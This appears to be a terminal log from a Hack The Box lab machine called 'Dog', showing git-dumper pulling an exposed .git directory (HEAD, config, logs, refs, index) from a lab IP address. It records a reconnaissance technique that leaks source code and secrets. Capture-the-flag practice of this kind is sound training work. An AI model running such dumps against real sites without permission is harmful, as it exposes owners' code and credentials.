 ┌──(kali㉿kali)-[~/HTB/Dog]
└─$ git-dumper http://10.129.231.223/.git/ ./dog-git-dump
[-] Testing http://10.129.231.223/.git/HEAD [200]
[-] Testing http://10.129.231.223/.git/ [200]
[-] Fetching .git recursively
[-] Fetching http://10.129.231.223/.gitignore [404]
[-] http://10.129.231.223/.gitignore responded with status code 404
[-] Fetching http://10.129.231.223/.git/ [200]
[-] Fetching http://10.129.231.223/.git/COMMIT_EDITMSG [200]
[-] Fetching http://10.129.231.223/.git/description [200]
[-] Fetching http://10.129.231.223/.git/branches/ [200]
[-] Fetching http://10.129.231.223/.git/HEAD [200]
[-] Fetching http://10.129.231.223/.git/config [200]
[-] Fetching http://10.129.231.223/.git/logs/ [200]
[-] Fetching http://10.129.231.223/.git/refs/ [200]
[-] Fetching http://10.129.231.223/.git/logs/HEAD [200]
[-] Fetching http://10.129.231.223/.git/logs/refs/ [200]
[-] Fetching http://10.129.231.223/.git/refs/heads/ [200]
[-] Fetching http://10.129.231.223/.git/refs/tags/ [200]
[-] Fetching http://10.129.231.223/.git/logs/refs/heads/ [200]
[-] Fetching http://10.129.231.223/.git/logs/refs/heads/master [200]
[-] Fetching http://10.129.231.223/.git/refs/heads/master [200]
[-] Fetching http://10.129.231.223/.git/index [200]